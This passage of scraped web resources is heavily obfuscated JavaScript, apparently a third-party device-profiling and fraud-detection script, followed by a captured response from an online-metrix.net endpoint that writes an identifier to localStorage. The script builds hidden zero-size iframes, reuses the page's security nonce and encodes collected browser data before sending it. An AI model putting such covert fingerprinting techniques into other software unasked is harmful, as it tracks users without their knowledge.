}var td_RS=this.createElement(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(0,6)):null));
var td_FW=td_0i.td_1f;var td_x3="";if(typeof td_5t!==[][[]]+""){var td_bd="";if(td_5t.td_5L!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)){td_bd+=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(251,6)):null)+encodeURIComponent(td_5t.td_5L);
}if(td_5t.td_3B!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)){td_bd+=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(257,5)):null)+encodeURIComponent(td_5t.td_3B);
}if(td_5t.td_3p!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)){td_bd+=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(262,6)):null)+encodeURIComponent(td_5t.td_3p);
}if(td_5t.td_5n===true){td_bd+=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(268,10)):null);
}if(td_5t.td_6v!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)&&td_5t.td_2O!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)){td_bd+=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(278,5)):null)+encodeURIComponent(td_5t.td_2O+" "+td_5t.td_6v);
}if(td_bd.length!==0){td_x3=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(283,4)):null)+td_0i.td_5h(td_bd,td_0i.td_2u);
td_FW+=td_x3;}}td_0i.td_4H(td_RS,td_FW);td_0i.td_2m(td_RS);this.body.appendChild(td_RS);var td_dJ=this.createElement(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(0,6)):null));
td_dJ.type=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(287,15)):null);
td_dJ.text=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(302,32)):null);
td_0i.td_2m(td_dJ);this.body.appendChild(td_dJ);};var td_Tr=null;if(typeof td_lt===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(243,8)):null)&&td_1t!==""){td_Tr=new td_lt();
}var td_mI="";if(td_Tr!==null){td_mI=td_Tr.getDocTypeStr(td_1t);td_EW.write(td_mI);}if(td_nz.addEventListener){td_nz.addEventListener(Number(343388).toString(25),function(){if(typeof td_EW._l!==[][[]]+""){td_EW._l();
}},false);}else{if(td_nz.attachEvent){td_nz.attachEvent(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(334,6)):null),function(){if(typeof td_EW._l!==[][[]]+""){td_EW._l();
}});}else{td_EW.write(td_mI+((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(340,60)):null));
}}td_EW.close();};td_0i.td_0d=function(){if(!td_0i.td_2U&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_0i.injected=false;td_0i.td_4D();td_0i.td_3x(document);
td_Z();var td_e3=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(400,16)):null) in document.documentElement.style;
var td_zd="1";if(typeof td_0i.td_5U!==[][[]]+""&&td_0i.td_5U!==null&&td_0i.td_5U===td_zd){td_po();return;}else{if(td_dX()&&(document.readyState===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(235,8)):null)||!td_e3)){td_0i.td_0y();
return;}}var td_IX;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)&&window!==null){td_IX=window;
}else{td_IX=document.body;}if(td_IX.addEventListener){td_IX.addEventListener(Number(343388).toString(25),function(){td_0i.td_0y();},false);}else{if(td_IX.attachEvent){td_IX.attachEvent(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(334,6)):null),function(){td_0i.td_0y();
});}else{var td_LX=td_IX.onload;td_IX.onload=new function(){var td_NM=true;if(td_LX!==null&&typeof td_LX===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(243,8)):null)){td_NM=td_LX();
}var td_wT=200;setTimeout(function(){td_0i.td_0y();},td_wT);td_IX.onload=td_LX;return td_NM;};}}};td_0i.td_2H=function(td_i4){var td_KN=window.frames[((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(30,15)):null)];
if(td_KN===null||typeof td_KN===[][[]]+""){td_KN=document.getElementById(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(30,15)):null));
if(td_KN===null||typeof td_KN===[][[]]+""){if(typeof td_i4!==[][[]]+""){td_i4(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(416,9)):null));
}return null;}}var td_Zs=td_KN.contentWindow||td_KN.window;if(td_Zs===null||typeof td_Zs===[][[]]+""){if(typeof td_i4!==[][[]]+""){td_i4(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(416,9)):null));
}return null;}return td_Zs;};td_0i.td_3c.push(function(){var td_6M= new td_0i.td_2F("[base64]");td_0i.td_1f=(td_6M)?td_6M.td_f(1040,308):null;td_0i.td_4N=(td_6M)?td_6M.td_f(254,266):null;td_0i.td_1c=(td_6M)?td_6M.td_f(0,254):null;td_0i.td_0W=(td_6M)?td_6M.td_f(1348,310):null;td_0i.td_2U=true;td_0i.td_5U=(td_6M)?td_6M.td_f(1722,1):null;td_0i.td_4z=(td_6M)?td_6M.td_f(774,266):null;td_0i.td_2u=(td_6M)?td_6M.td_f(1658,64):null;td_0i.td_0s=(td_6M)?td_6M.td_f(520,254):null;});td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab=new td_0i.td_2F("\x66\x34\x31\x61\x30\x63\x65\x62\x31\x62\x64\x30\x34\x33\x63\x31\x62\x35\x30\x36\x61\x63\x30\x32\x30\x33\x66\x64\x37\x39\x61\x62\x31\x35\x34\x30\x34\x33\x30\x38\x35\x65\x30\x34\x30\x33\x31\x37\x35\x66\x30\x31\x31\x30\x35\x39\x35\x62\x35\x64\x33\x38\x35\x65\x30\x30\x35\x66\x35\x35\x35\x35\x31\x35\x34\x33\x37\x31\x34\x30\x34\x32\x35\x32\x31\x66\x33\x39\x34\x32\x35\x37\x30\x61\x30\x63\x30\x39\x34\x33\x35\x66\x30\x32\x35\x66\x30\x65\x31\x35\x30\x65\x35\x34\x31\x36\x30\x31\x35\x66\x35\x61\x35\x66\x30\x63\x35\x30\x30\x36");
function td_O(td_f,td_M,td_r){if(typeof td_r===[][[]]+""||td_r===null){td_r=0;}else{if(td_r<0){td_r=Math.max(0,td_f.length+td_r);}}for(var td_t=td_r,td_X=td_f.length;td_t<td_X;td_t++){if(td_f[td_t]===td_M){return td_t;
}}return -1;}function td_Y(td_M,td_C,td_X){return td_M.indexOf(td_C,td_X);}function td_s(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_H(td_g){if(typeof td_g!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_g===null||typeof td_g.trim===[][[]]+""||td_g.trim===null){return null;
}return td_g.trim();}function td_4a(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_6r(td_r,td_e,td_C){return td_r.indexOf(td_e,td_C);}function td_q(){return Date.now();}function td_R(){return new Date().getTime();}function td_d(){return performance.now();
}function td_u(){return window.performance.now();}function td_3E(td_e){return parseFloat(td_e);}function td_6Q(td_r){return parseInt(td_r);}function td_3L(td_v){return isNaN(td_v);}function td_6c(td_N){return isFinite(td_N);
}function td_J(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_3E=Number.parseFloat;td_6Q=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_3E=parseFloat;
td_6Q=parseInt;}else{td_3E=null;td_6Q=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3L=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3L=isNaN;}else{td_3L=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6c=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6c=isFinite;}else{td_6c=null;}}}function td_Z(){if(!Array.prototype.indexOf){td_6r=td_O;}else{td_6r=td_Y;}if(typeof String.prototype.trim!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_4a=td_s;
}else{td_4a=td_H;}if(typeof Date.now===[][[]]+""){td_q=td_R;}var td_f=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_d=td_u;
}else{td_d=td_q;td_f=true;}}if(!td_f){var td_z=td_d();var td_K=td_z.toFixed();if(td_z===td_K){td_d=td_q;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_U){return Object.prototype.toString.call(td_U)===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(14,14)):null);
};}td_J();}function td_3X(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&document.readyState===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_l=200;var td_w;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&window!==null){td_w=window;
}else{td_w=document.body;}if(td_w.addEventListener){td_w.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_l);},false);}else{if(td_w.attachEvent){td_w.attachEvent(((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(43,6)):null),function(){setTimeout(td_r,td_l);
},false);}else{var td_h=td_w.onload;td_w.onload=new function(){var td_g=true;if(td_h!==null&&typeof td_h===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_g=td_h();
}setTimeout(td_r,td_l);td_w.onload=td_h;return td_g;};}}}}}function td_T(){if(typeof td_5r!==[][[]]+""){td_5r();}if(typeof td_6K!==[][[]]+""){td_6K();}if(typeof td_6V!==[][[]]+""){td_6V();}if(typeof td_3H!==[][[]]+""){if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_3H(td_6L,false);
}if(typeof td_5w!==[][[]]+""&&td_5w!==null){td_3H(td_5w,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2k!==[][[]]+""){td_2k();}if(typeof td_0V!==[][[]]+""){td_0V.start();}if(typeof td_0I!==[][[]]+""){td_0I.start();
}if(typeof td_3w!==[][[]]+""){td_3w();}}function td_3J(){try{td_0i.td_4D();td_0i.td_3x(document);td_5t.td_4i();td_Z();var td_h="1";if(typeof td_0i.td_5U!==[][[]]+""&&td_0i.td_5U!==null&&td_0i.td_5U===td_h){td_T();
}else{td_3X(td_T);}}catch(td_o){}}td_0i.tdz_dea140e51d154073ba19472693eed385=new td_0i.td_2F("\x64\x65\x61\x31\x34\x30\x65\x35\x31\x64\x31\x35\x34\x30\x37\x33\x62\x61\x31\x39\x34\x37\x32\x36\x39\x33\x65\x65\x64\x33\x38\x35\x35\x34\x35\x34\x35\x33\x30\x32\x30\x30\x30\x35\x35\x33\x30\x32\x30\x39\x35\x64\x35\x30\x35\x37\x35\x37\x35\x34\x35\x32\x35\x35\x30\x37\x30\x66\x37\x38\x37\x66\x36\x36\x37\x36\x37\x66\x37\x33\x35\x30\x35\x35\x31\x37\x30\x34\x30\x39\x35\x36\x35\x64\x35\x38\x31\x34\x31\x31\x31\x38\x35\x30\x34\x36\x35\x39\x30\x34\x31\x38\x35\x35\x30\x64\x34\x32\x35\x34\x35\x36\x35\x63\x35\x32\x35\x37\x30\x33\x31\x33\x35\x38\x35\x38\x31\x39\x35\x66\x35\x62\x35\x32\x35\x64\x35\x36\x30\x62\x34\x38\x35\x35\x34\x30\x35\x39\x35\x62\x30\x30\x30\x37\x30\x65\x34\x39\x35\x37\x35\x66\x30\x39\x35\x61\x34\x33\x35\x65\x34\x33\x35\x32\x35\x36\x35\x31\x31\x66\x30\x33\x34\x65\x35\x31\x31\x64\x30\x39\x31\x38\x30\x37\x31\x62\x30\x64\x31\x39\x35\x35\x30\x39\x30\x61\x30\x35\x34\x37\x30\x32\x35\x39\x30\x31\x30\x33\x31\x35\x30\x61\x31\x34\x34\x30\x30\x61\x34\x36\x35\x38\x31\x30\x35\x38\x35\x61\x35\x61\x30\x61\x35\x36\x35\x31\x31\x31\x30\x65\x35\x64\x34\x63\x34\x30\x35\x32\x30\x39\x31\x36\x34\x64\x35\x63\x31\x35\x35\x66\x34\x39\x30\x31\x30\x38\x30\x35\x35\x66\x34\x35\x30\x64\x35\x34\x35\x32\x34\x34\x35\x66\x31\x38\x30\x33\x35\x34\x30\x31\x30\x65\x31\x34\x35\x32\x35\x38\x34\x31\x30\x36\x30\x34\x34\x33\x30\x33\x30\x34\x34\x37\x34\x61\x34\x35\x34\x62\x35\x30\x30\x62\x30\x61\x30\x61\x35\x30\x35\x64\x37\x38\x33\x37\x33\x64\x32\x63\x37\x64\x30\x36\x31\x65\x33\x64\x37\x38\x37\x64\x32\x63\x36\x35\x36\x31\x36\x34\x31\x65\x30\x34\x31\x64\x35\x32\x32\x63\x34\x32\x34\x31\x35\x39\x35\x62\x30\x30\x31\x38\x36\x31\x37\x65\x32\x39\x32\x64\x33\x30\x36\x37\x36\x38\x37\x38\x30\x64\x30\x36\x31\x33\x35\x65\x34\x37\x35\x66\x30\x33\x34\x31\x31\x66\x33\x63\x37\x63\x37\x39\x37\x63\x36\x34\x36\x33\x36\x33");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}td_0i.td_4D=function(){for(var td_N=0;td_N<td_0i.td_3c.length;++td_N){td_0i.td_3c[td_N]();}};td_0i.td_5h=function(td_o,td_y){try{var td_f=td_o.length+"&"+td_o;
var td_X="";var td_j=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(0,16)):null);
for(var td_e=0,td_K=0;td_e<td_f.length;td_e++){var td_h=td_f.charCodeAt(td_e)^td_y.charCodeAt(td_K)&10;if(++td_K===td_y.length){td_K=0;}td_X+=td_j.charAt((td_h>>4)&15);td_X+=td_j.charAt(td_h&15);}return td_X;
}catch(td_r){return null;}};td_0i.td_4A=function(){try{var td_h=window.top.document;var td_w=td_h.forms.length;return td_h;}catch(td_j){return document;}};td_0i.td_4V=function(td_o){try{var td_z;if(typeof td_o===[][[]]+""){td_z=window;
}else{if(td_o==="t"){td_z=window.top;}else{if(td_o==="p"){td_z=window.parent;}else{td_z=window;}}}var td_e=td_z.document.forms.length;return td_z;}catch(td_N){return window;}};td_0i.add_lang_attr_html_tag=function(td_z){try{if(td_z===null){return;
}var td_h=td_z.getElementsByTagName(Number(485781).toString(30));if(td_h[0].getAttribute(Number(296632).toString(24))===null||td_h[0].getAttribute(Number(296632).toString(24))===""){td_h[0].setAttribute(Number(296632).toString(24),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(16,2)):null));
}else{}}catch(td_f){}};td_0i.load_iframe=function(td_v,td_e){var td_h=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_h,((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(18,6)):null));
}var td_X=td_e.createElement(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(24,6)):null));
td_X.id=td_h;td_X.title=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(30,5)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(35,13)):null),Number(890830).toString(31));
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(48,11)):null),Number(890830).toString(31));
td_X.width="0";td_X.height="0";if(typeof td_X.tabIndex!==[][[]]+""){td_X.tabIndex=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(59,2)):null);
}if(typeof td_0m!==[][[]]+""&&td_0m!==null){td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(61,7)):null),td_0m);
}td_X.style=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(68,83)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(151,3)):null),td_v);
td_e.body.appendChild(td_X);};td_0i.csp_nonce=null;td_0i.td_3x=function(td_t){if(typeof td_t.currentScript!==[][[]]+""&&td_t.currentScript!==null){var td_j=td_t.currentScript.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null));
if(typeof td_j!==[][[]]+""&&td_j!==null&&td_j!==""){td_0i.csp_nonce=td_j;}else{if(typeof td_t.currentScript.nonce!==[][[]]+""&&td_t.currentScript.nonce!==null&&td_t.currentScript.nonce!==""){td_0i.csp_nonce=td_t.currentScript.nonce;
}}}};td_0i.td_2m=function(td_N){if(td_0i.csp_nonce!==null){td_N.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null),td_0i.csp_nonce);
if(td_N.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null))!==td_0i.csp_nonce){td_N.nonce=td_0i.csp_nonce;
}}};td_0i.td_3r=function(){try{return new ActiveXObject(activeXMode);}catch(td_h){return null;}};td_0i.td_4v=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_e=[((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(159,18)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(177,14)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(191,17)):null)];
for(var td_w=0;td_w<td_e.length;td_w++){var td_z=td_0i.td_3r(td_e[td_w]);if(td_z!==null){return td_z;}}}return null;};td_0i.td_0d();})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/GPesnkW3lcg8-SPH?0b8f9f65d593e1e5=D7aENfyvXHMjFvcOpwc6cfX_SQANJaUNaRT4m-agtIoAuGwTa49z4yFYCKn_s38eAmmv56uffC1uQykBRnrOD1_A8Zq37Cxigyiy8sxYJr30NX_AQAa0AvoRvysBxFK3hhbJXT-bjbaWj993bmf8Er14lpjMM8E5gVHFDIr-9-0_h7cwwFH-UDvtUBc&fr
body_size: 173
content:
localStorage.setItem("5718FABB002E","AAxtY7X_aj9te8fPYKwAQJfVSDsPlPnEt_tmBI9Y0U8y59QmKJWMY-cSbJQqdzqCkC-qMWVOEjmsIS7dawIlwOU14YBPyQ");